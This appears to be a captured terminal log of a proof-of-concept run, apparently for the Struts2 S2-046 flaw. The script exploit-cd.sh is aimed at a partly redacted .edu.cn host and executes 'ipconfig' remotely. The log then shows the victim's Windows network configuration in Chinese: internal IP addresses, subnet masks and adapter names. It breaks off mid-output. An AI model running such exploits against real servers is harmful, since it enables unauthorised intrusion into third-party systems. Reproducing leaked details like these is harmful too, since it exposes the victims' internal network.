 root@Ubuntu:~/st2-046-poc# sh exploit-cd.sh http:// .edu.cn/ "ipconfig"
Windows IP 配置
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::153a:f7a8:108d:54f9%12
IPv4 地址 . . . . . . . . . . . . : 2 2
子网掩码 . . . . . . . . . . . . : 255.255.255.224
默认网关. . . . . . . . . . . . . : 20 0
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::3069:3cc4:348f:f64e%11
IPv4 地址 . . . . . . . . . . . . : 192.168.1.170
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . :
以太网适配器 本地连接: